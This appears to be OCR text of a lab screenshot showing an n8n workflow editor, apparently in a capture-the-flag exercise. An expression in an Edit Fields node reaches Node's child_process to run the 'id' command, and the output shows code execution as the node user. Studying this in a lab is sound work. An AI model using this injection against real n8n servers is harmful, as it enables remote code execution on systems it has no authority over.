 Applications Places System
Fri 23 Jan, 03:40
AttackBox IP:10.48.80.217
My workflow - n8n
Not Secure http://10.48.131.242:5678/workflow/BI1RytndrRvKzVOE
CyberChef Reverse Shell Generator
Back to canvas
INPUT Schema Table JSON
When clicking 'Execute workflow'
No fields - node executed, but no items were
sent on this branch
Variables and context
Edit Fields
Execute step
Parameters Settings Docs
Mode
Manual Mapping
Fields to Set
results
T String
= {{ (function(){ return this.process.main
Module.require('child_process').execSync
('id').toString() })() }}
undefined
Drag input fields here or Add Field
Include Other Input Fields
Options
No properties
Add option
OUTPUT Schema Table
1 item
results
uid=1000(node) gid=1000(node)
groups=1000(node)\n
I wish this node would...
TH
Logs
Clear execution